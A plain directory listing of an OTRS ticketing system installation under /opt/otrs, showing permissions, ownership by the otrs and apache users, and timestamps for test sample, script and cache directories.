drwxrwsr-x. 2 otrs apache 89 Feb 5 2016 /opt/otrs/scripts/test/sample/PDF

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/sample/PGP

drwxrwsr-x. 2 otrs apache 30 Feb 5 2016 /opt/otrs/scripts/test/sample/XML

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/sample/Main

drwxrwsr-x. 2 otrs apache 28 Feb 5 2016 /opt/otrs/scripts/test/sample/PackageManager

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/sample/Crypt

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/sample/SMIME

drwxrwsr-x. 2 otrs apache 74 Feb 5 2016 /opt/otrs/scripts/test/sample/Stats

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/sample/Loader

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/sample/Ticket

drwxrwsr-x. 2 otrs apache 31 Feb 5 2016 /opt/otrs/scripts/test/sample/HTMLUtils

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/sample/ProcessManagement

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/sample/PostMaster

drwxrwsr-x. 2 otrs apache 64 Feb 5 2016 /opt/otrs/scripts/test/sample/Webservice

drwxrwsr-x. 2 otrs apache 40 Feb 5 2016 /opt/otrs/scripts/test/sample/AsynchronousExecutor

drwxrwsr-x. 2 otrs apache 32 Feb 5 2016 /opt/otrs/scripts/test/sample/LinkObject

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/sample/WebUploadCache

drwxrwsr-x. 3 otrs apache 41 Feb 5 2016 /opt/otrs/scripts/test/sample/DynamicField

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/sample/DynamicField/Driver

drwxrwsr-x. 2 otrs apache 65 Feb 5 2016 /opt/otrs/scripts/test/sample/GenericAgent

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/sample/EmailParser

drwxrwsr-x. 2 otrs apache 69 Feb 5 2016 /opt/otrs/scripts/test/sample/AuthSession

drwxrwsr-x. 2 otrs apache 84 Feb 5 2016 /opt/otrs/scripts/test/sample/VirtualFS

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/sample/StdAttachment

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/DynamicField

drwxrwsr-x. 2 otrs apache 54 Feb 5 2016 /opt/otrs/scripts/test/CustomerUser

drwxrwsr-x. 2 otrs apache 42 Feb 5 2016 /opt/otrs/scripts/test/GenericAgent

drwxrwsr-x. 2 otrs apache 21 Feb 5 2016 /opt/otrs/scripts/test/UnitTest

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/EmailParser

drwxrwsr-x. 11 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/GenericInterface

drwxrwsr-x. 2 otrs apache 65 Feb 5 2016 /opt/otrs/scripts/test/GenericInterface/ObjectLockState

drwxrwsr-x. 2 otrs apache 22 Feb 5 2016 /opt/otrs/scripts/test/GenericInterface/Event

drwxrwsr-x. 2 otrs apache 24 Feb 5 2016 /opt/otrs/scripts/test/GenericInterface/Requester

drwxrwsr-x. 2 otrs apache 40 Feb 5 2016 /opt/otrs/scripts/test/GenericInterface/Debugger

drwxrwsr-x. 5 otrs apache 77 Feb 5 2016 /opt/otrs/scripts/test/GenericInterface/Operation

drwxrwsr-x. 2 otrs apache 19 Feb 5 2016 /opt/otrs/scripts/test/GenericInterface/Operation/Test

drwxrwsr-x. 2 otrs apache 87 Feb 5 2016

/opt/otrs/scripts/test/GenericInterface/Operation/Ticket drwxrwsr-x. 2 otrs apache 43 Feb 5 2016

/opt/otrs/scripts/test/GenericInterface/Operation/Session

drwxrwsr-x. 3 otrs apache 33 Feb 5 2016 /opt/otrs/scripts/test/GenericInterface/Invoker

drwxrwsr-x. 2 otrs apache 19 Feb 5 2016 /opt/otrs/scripts/test/GenericInterface/Invoker/Test

drwxrwsr-x. 2 otrs apache 23 Feb 5 2016 /opt/otrs/scripts/test/GenericInterface/Provider

drwxrwsr-x. 2 otrs apache 63 Feb 5 2016 /opt/otrs/scripts/test/GenericInterface/Mapping

drwxrwsr-x. 3 otrs apache 35 Feb 5 2016 /opt/otrs/scripts/test/GenericInterface/Transport

drwxrwsr-x. 3 otrs apache 43 Feb 5 2016 /opt/otrs/scripts/test/GenericInterface/Transport/HTTP

drwxrwsr-x. 2 otrs apache 44 Feb 5 2016

/opt/otrs/scripts/test/GenericInterface/Transport/HTTP/SOAP drwxrwsr-x. 2 otrs apache 32 Feb 5 2016 /opt/otrs/scripts/contrib

drwxrwsr-x. 3 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/database

drwxrwsr-x. 2 otrs apache 34 Feb 5 2016 /opt/otrs/scripts/database/update

drwxrwsr-x. 2 otrs apache 38 Feb 5 2016 /opt/otrs/scripts/tools

drwxrwsr-x. 3 otrs apache 58 Feb 5 2016 /opt/otrs/scripts/auto\_build

drwxrwsr-x. 3 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/auto\_build/spec

drwxrwsr-x. 3 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/auto\_build/spec/templates

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016

/opt/otrs/scripts/auto\_build/spec/templates/includes drwxrwsr-x. 13 otrs apache 4096 Feb 5 2016 /opt/otrs/var

drwxrwsr-x. 3 otrs apache 19 Feb 5 2016 /opt/otrs/var/log

drwxrws---. 2 otrs apache 4096 Apr 9 22:37 /opt/otrs/var/log/Daemon

drwxrwsr-x. 3 otrs apache 30 Feb 5 2016 /opt/otrs/var/tmp

drwxrws---. 33 apache apache 4096 Apr 9 20:23 /opt/otrs/var/tmp/CacheFileStorable

drwxrws---. 3 apache apache 14 Feb 5 2016 /opt/otrs/var/tmp/CacheFileStorable/Valid

drwxrws---. 3 apache apache 14 Feb 5 2016 /opt/otrs/var/tmp/CacheFileStorable/Valid/2

drwxrws---. 2 apache apache 45 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/Valid/2/1

drwxrws---. 3 otrs apache 14 Feb 5 2016 /opt/otrs/var/tmp/CacheFileStorable/GenericAgent

drwxrws---. 3 otrs apache 14 Feb 5 2016 /opt/otrs/var/tmp/CacheFileStorable/GenericAgent/0

drwxrws---. 2 otrs apache 45 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/GenericAgent/0/0

drwxrws---. 11 otrs apache 78 Apr 10 2016

/opt/otrs/var/tmp/CacheFileStorable/SchedulerDBRecurrentTaskExecute drwxrws---. 4 otrs apache 22 Feb 5 2016

/opt/otrs/var/tmp/CacheFileStorable/SchedulerDBRecurrentTaskExecute/a drwxrws---. 2 otrs apache 45 Apr 9 23:08

/opt/otrs/var/tmp/CacheFileStorable/SchedulerDBRecurrentTaskExecute/a/b drwxrws---. 2 otrs apache 45 Apr 9 23:12

/opt/otrs/var/tmp/CacheFileStorable/SchedulerDBRecurrentTaskExecute/a/9 drwxrws---. 3 otrs apache 14 Feb 5 2016

/opt/otrs/var/tmp/CacheFileStorable/SchedulerDBRecurrentTaskExecute/c drwxrws---. 2 otrs apache 45 Apr 9 23:10

/opt/otrs/var/tmp/CacheFileStorable/SchedulerDBRecurrentTaskExecute/c/d drwxrws---. 3 otrs apache 14 Feb 5 2016

/opt/otrs/var/tmp/CacheFileStorable/SchedulerDBRecurrentTaskExecute/6 drwxrws---. 2 otrs apache 45 Apr 9 23:12

/opt/otrs/var/tmp/CacheFileStorable/SchedulerDBRecurrentTaskExecute/6/5 drwxrws---. 3 otrs apache 14 Feb 5 2016

/opt/otrs/var/tmp/CacheFileStorable/SchedulerDBRecurrentTaskExecute/1 drwxrws---. 2 otrs apache 45 Apr 9 23:05

/opt/otrs/var/tmp/CacheFileStorable/SchedulerDBRecurrentTaskExecute/1/b drwxrws---. 3 otrs apache 14 Feb 5 2016

/opt/otrs/var/tmp/CacheFileStorable/SchedulerDBRecurrentTaskExecute/5 drwxrws---. 2 otrs apache 45 Apr 9 23:08

/opt/otrs/var/tmp/CacheFileStorable/SchedulerDBRecurrentTaskExecute/5/a drwxrws---. 4 otrs apache 22 Feb 5 2016

/opt/otrs/var/tmp/CacheFileStorable/SchedulerDBRecurrentTaskExecute/0 drwxrws---. 2 otrs apache 45 Apr 9 23:12

/opt/otrs/var/tmp/CacheFileStorable/SchedulerDBRecurrentTaskExecute/0/6 drwxrws---. 2 otrs apache 45 Apr 9 23:10

/opt/otrs/var/tmp/CacheFileStorable/SchedulerDBRecurrentTaskExecute/0/8 drwxrws---. 4 otrs apache 22 Feb 5 2016

/opt/otrs/var/tmp/CacheFileStorable/SchedulerDBRecurrentTaskExecute/3 drwxrws---. 2 otrs apache 45 Apr 9 23:08

/opt/otrs/var/tmp/CacheFileStorable/SchedulerDBRecurrentTaskExecute/3/6 drwxrws---. 2 otrs apache 45 Apr 9 23:11

/opt/otrs/var/tmp/CacheFileStorable/SchedulerDBRecurrentTaskExecute/3/8

drwxrws---. 3 otrs apache 14 Feb 5 2016

/opt/otrs/var/tmp/CacheFileStorable/SchedulerDBRecurrentTaskExecute/9 drwxrws---. 2 otrs apache 84 Apr 9 23:11

/opt/otrs/var/tmp/CacheFileStorable/SchedulerDBRecurrentTaskExecute/9/b drwxrws--- 3 otrs apache 14 Apr 10 2016

/opt/otrs/var/tmp/CacheFileStorable/SchedulerDBRecurrentTaskExecute/f drwxrws--- 2 otrs apache 45 Apr 9 23:11

/opt/otrs/var/tmp/CacheFileStorable/SchedulerDBRecurrentTaskExecute/f/a

drwxrws--- 4 otrs apache 22 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/SystemData

drwxrws--- 3 otrs apache 14 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/SystemData/5

drwxrws--- 2 otrs apache 45 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/SystemData/5/7

drwxrws--- 4 otrs apache 22 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/SystemData/7

drwxrws--- 2 otrs apache 45 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/SystemData/7/5

drwxrws--- 2 otrs apache 6 Apr 9 23:01 /opt/otrs/var/tmp/CacheFileStorable/SystemData/7/6

drwxrws--- 3 otrs apache 14 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/SchedulerDB

drwxrws--- 3 otrs apache 14 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/SchedulerDB/3

drwxrws--- 2 otrs apache 45 Apr 9 23:13 /opt/otrs/var/tmp/CacheFileStorable/SchedulerDB/3/d

drwxrws--- 9 otrs apache 62 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/Stats

drwxrws--- 4 otrs apache 22 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/Stats/f

drwxrws--- 2 otrs apache 45 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/Stats/f/1

drwxrws--- 2 otrs apache 45 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/Stats/f/6

drwxrws--- 4 otrs apache 22 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/Stats/c

drwxrws--- 2 otrs apache 45 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/Stats/c/a

drwxrws--- 2 otrs apache 45 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/Stats/c/e

drwxrws--- 3 otrs apache 14 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/Stats/b

drwxrws--- 2 otrs apache 45 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/Stats/b/7

drwxrws--- 5 otrs apache 30 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/Stats/4

drwxrws--- 2 otrs apache 45 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/Stats/4/4

drwxrws--- 2 otrs apache 45 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/Stats/4/5

drwxrws--- 2 otrs apache 45 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/Stats/4/3

drwxrws--- 3 otrs apache 14 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/Stats/d

drwxrws--- 2 otrs apache 45 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/Stats/d/2

drwxrws--- 3 otrs apache 14 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/Stats/3

drwxrws--- 2 otrs apache 45 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/Stats/3/1

drwxrws--- 3 otrs apache 14 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/Stats/2

drwxrws--- 2 otrs apache 45 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/Stats/2/4

drwxrws--- 9 otrs apache 62 Apr 9 14:42 /opt/otrs/var/tmp/CacheFileStorable/User

drwxrws--- 3 otrs apache 14 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/User/2

drwxrws--- 2 otrs apache 45 Apr 9 19:52 /opt/otrs/var/tmp/CacheFileStorable/User/2/4

drwxrws--- 4 otrs apache 22 Apr 9 14:42 /opt/otrs/var/tmp/CacheFileStorable/User/5

drwxrws--- 2 otrs apache 45 Apr 9 19:52 /opt/otrs/var/tmp/CacheFileStorable/User/5/2

drwxrws--- 2 apache apache 45 Apr 9 14:42 /opt/otrs/var/tmp/CacheFileStorable/User/5/6

drwxrws--- 3 otrs apache 14 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/User/4

drwxrws--- 2 otrs apache 45 Apr 9 19:52 /opt/otrs/var/tmp/CacheFileStorable/User/4/3

drwxrws--- 3 apache apache 14 Apr 9 14:42 /opt/otrs/var/tmp/CacheFileStorable/User/b

drwxrws--- 2 apache apache 6 Apr 9 14:42 /opt/otrs/var/tmp/CacheFileStorable/User/b/f

drwxrws--- 3 apache apache 14 Apr 9 14:42 /opt/otrs/var/tmp/CacheFileStorable/User/9

drwxrws--- 2 apache apache 45 Apr 9 19:52 /opt/otrs/var/tmp/CacheFileStorable/User/9/b

drwxrws--- 3 apache apache 14 Apr 9 14:42 /opt/otrs/var/tmp/CacheFileStorable/User/7

drwxrws--- 2 apache apache 45 Apr 9 14:42 /opt/otrs/var/tmp/CacheFileStorable/User/7/4

drwxrws--- 3 apache apache 14 Apr 9 14:42 /opt/otrs/var/tmp/CacheFileStorable/User/e

drwxrws--- 2 apache apache 6 Apr 9 19:52 /opt/otrs/var/tmp/CacheFileStorable/User/e/e

drwxrws--- 5 otrs apache 30 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/DBGroupUserGet

drwxrws--- 3 otrs apache 14 Apr 9 13:35

/opt/otrs/var/tmp/CacheFileStorable/DBGroupUserGet/b drwxrws--- 2 otrs apache 45 Apr 9 13:35

/opt/otrs/var/tmp/CacheFileStorable/DBGroupUserGet/b/a drwxrws--- 3 otrs apache 14 Apr 9 13:35

/opt/otrs/var/tmp/CacheFileStorable/DBGroupUserGet/8 drwxrws--- 2 otrs apache 45 Apr 9 13:35

/opt/otrs/var/tmp/CacheFileStorable/DBGroupUserGet/8/f drwxrws--- 3 otrs apache 14 Apr 9 13:35

/opt/otrs/var/tmp/CacheFileStorable/DBGroupUserGet/6 drwxrws--- 2 otrs apache 45 Apr 9 13:35

/opt/otrs/var/tmp/CacheFileStorable/DBGroupUserGet/6/d

drwxrws--- 5 otrs apache 30 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/Group

drwxrws--- 3 otrs apache 14 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/Group/4

drwxrws--- 2 otrs apache 45 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/Group/4/5

drwxrws--- 3 otrs apache 14 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/Group/2

drwxrws--- 2 otrs apache 45 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/Group/2/b

drwxrws--- 3 otrs apache 14 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/Group/b

drwxrws--- 2 otrs apache 45 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/Group/b/3

drwxrws--- 5 otrs apache 30 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/DBRoleUserGet

drwxrws--- 3 otrs apache 14 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/DBRoleUserGet/5

drwxrws--- 2 otrs apache 45 Apr 9 13:35

/opt/otrs/var/tmp/CacheFileStorable/DBRoleUserGet/5/5

drwxrws--- 3 otrs apache 14 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/DBRoleUserGet/0

drwxrws--- 2 otrs apache 45 Apr 9 13:35

/opt/otrs/var/tmp/CacheFileStorable/DBRoleUserGet/0/3

drwxrws--- 3 otrs apache 14 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/DBRoleUserGet/8

drwxrws--- 2 otrs apache 45 Apr 9 13:35

/opt/otrs/var/tmp/CacheFileStorable/DBRoleUserGet/8/0

drwxrws--- 11 otrs apache 78 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/XML

drwxrws--- 3 otrs apache 14 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/XML/9

drwxrws--- 2 otrs apache 45 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/XML/9/d

drwxrws--- 3 otrs apache 14 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/XML/4

drwxrws--- 2 otrs apache 45 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/XML/4/8

drwxrws--- 3 otrs apache 14 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/XML/7

drwxrws--- 2 otrs apache 45 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/XML/7/0

drwxrws--- 3 otrs apache 14 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/XML/e

drwxrws--- 2 otrs apache 45 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/XML/e/c

drwxrws--- 4 otrs apache 22 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/XML/a

drwxrws--- 2 otrs apache 45 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/XML/a/8

drwxrws--- 2 otrs apache 45 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/XML/a/1

drwxrws--- 3 otrs apache 14 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/XML/8

drwxrws--- 2 otrs apache 84 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/XML/8/b

drwxrws--- 3 otrs apache 14 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/XML/5

drwxrws--- 2 otrs apache 45 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/XML/5/8

drwxrws--- 3 otrs apache 14 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/XML/c

drwxrws--- 2 otrs apache 45 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/XML/c/0

drwxrws--- 3 otrs apache 14 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/XML/f

drwxrws--- 2 otrs apache 45 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/XML/f/e

drwxrws--- 6 otrs apache 38 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/DynamicField

drwxrws--- 3 otrs apache 14 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/DynamicField/6

drwxrws--- 2 otrs apache 45 Apr 9 21:35 /opt/otrs/var/tmp/CacheFileStorable/DynamicField/6/7

drwxrws--- 3 otrs apache 14 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/DynamicField/b

drwxrws--- 2 otrs apache 45 Apr 9 21:35 /opt/otrs/var/tmp/CacheFileStorable/DynamicField/b/f

drwxrws--- 3 otrs apache 14 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/DynamicField/3

drwxrws--- 2 otrs apache 45 Apr 9 21:35 /opt/otrs/var/tmp/CacheFileStorable/DynamicField/3/a

drwxrws--- 3 apache apache 14 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/DynamicField/5

drwxrws--- 2 apache apache 45 Apr 9 19:53

/opt/otrs/var/tmp/CacheFileStorable/DynamicField/5/b

drwxrws--- 3 otrs apache 14 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/RepositoryList

drwxrws--- 3 otrs apache 14 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/RepositoryList/c

drwxrws--- 2 otrs apache 45 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/RepositoryList/c/c

drwxrws--- 3 otrs apache 14 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/OTRSBusiness

drwxrws--- 3 otrs apache 14 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/OTRSBusiness/6

drwxrws--- 2 otrs apache 45 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/OTRSBusiness/6/1

drwxrws--- 9 otrs apache 62 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/State

drwxrws--- 4 otrs apache 22 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/State/2

drwxrws--- 2 otrs apache 45 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/State/2/a

drwxrws--- 2 apache apache 84 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/State/2/d

drwxrws--- 6 otrs apache 38 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/State/4

drwxrws--- 2 otrs apache 45 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/State/4/0

drwxrws--- 2 otrs apache 45 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/State/4/2

drwxrws--- 2 apache apache 45 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/State/4/8

drwxrws--- 2 apache apache 45 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/State/4/b

drwxrws--- 4 apache apache 22 Apr 9 19:52 /opt/otrs/var/tmp/CacheFileStorable/State/7

drwxrws--- 2 apache apache 45 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/State/7/e

drwxrws--- 2 apache apache 45 Apr 9 19:52 /opt/otrs/var/tmp/CacheFileStorable/State/7/2

drwxrws--- 3 apache apache 14 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/State/6

drwxrws--- 2 apache apache 45 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/State/6/1

drwxrws--- 3 apache apache 14 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/State/5

drwxrws--- 2 apache apache 45 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/State/5/4

drwxrws--- 3 apache apache 14 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/State/c

drwxrws--- 2 apache apache 45 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/State/c/5

drwxrws--- 3 apache apache 14 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/State/8

drwxrws--- 2 apache apache 45 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/State/8/8

drwxrws--- 5 otrs apache 30 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Lock

drwxrws--- 3 otrs apache 14 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/Lock/4

drwxrws--- 2 otrs apache 45 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/Lock/4/4

drwxrws--- 3 otrs apache 14 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/Lock/2

drwxrws--- 2 otrs apache 45 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/Lock/2/a

drwxrws--- 3 apache apache 14 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Lock/c

drwxrws--- 2 apache apache 45 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Lock/c/c

drwxrws--- 3 otrs apache 14 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/DaemonRunning

drwxrws--- 3 otrs apache 14 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/DaemonRunning/c

drwxrws--- 2 otrs apache 45 Apr 9 13:35

/opt/otrs/var/tmp/CacheFileStorable/DaemonRunning/c/4

drwxrws--- 18 apache apache 134 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader

drwxrws--- 11 apache apache 78 Apr 9 14:46 /opt/otrs/var/tmp/CacheFileStorable/Loader/e

drwxrws--- 2 apache apache 4096 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Loader/e/a

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/e/5

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/e/0

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/e/b

drwxrws--- 2 apache apache 84 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Loader/e/8

drwxrws--- 2 apache apache 45 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Loader/e/7

drwxrws--- 2 apache apache 45 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Loader/e/4

drwxrws--- 2 apache apache 45 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Loader/e/6

drwxrws--- 2 apache apache 45 Apr 9 14:46 /opt/otrs/var/tmp/CacheFileStorable/Loader/e/2

drwxrws--- 9 apache apache 62 Apr 9 14:21 /opt/otrs/var/tmp/CacheFileStorable/Loader/b

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/b/8

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/b/b

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/b/a

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/b/9

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/b/6

drwxrws--- 2 apache apache 45 Apr 9 14:11 /opt/otrs/var/tmp/CacheFileStorable/Loader/b/f

drwxrws--- 2 apache apache 45 Apr 9 14:21 /opt/otrs/var/tmp/CacheFileStorable/Loader/b/5

drwxrws--- 10 apache apache 70 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Loader/c

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/c/f

drwxrws--- 2 apache apache 84 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/c/2

drwxrws--- 2 apache apache 84 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Loader/c/5

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/c/4

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/c/7

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/c/1

drwxrws--- 2 apache apache 84 Apr 9 14:21 /opt/otrs/var/tmp/CacheFileStorable/Loader/c/9

drwxrws--- 2 apache apache 45 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Loader/c/b

drwxrws--- 8 apache apache 54 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Loader/a

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/a/8

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/a/1

drwxrws--- 2 apache apache 84 Apr 9 14:21 /opt/otrs/var/tmp/CacheFileStorable/Loader/a/7

drwxrws--- 2 apache apache 45 Apr 9 14:20 /opt/otrs/var/tmp/CacheFileStorable/Loader/a/9

drwxrws--- 2 apache apache 45 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Loader/a/4

drwxrws--- 2 apache apache 45 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Loader/a/a

drwxrws--- 8 apache apache 54 Apr 9 19:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/0

drwxrws--- 2 apache apache 84 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/0/4

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/0/5

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/0/c

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/0/6

drwxrws--- 2 apache apache 45 Apr 9 14:21 /opt/otrs/var/tmp/CacheFileStorable/Loader/0/e

drwxrws--- 2 apache apache 45 Apr 9 19:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/0/b

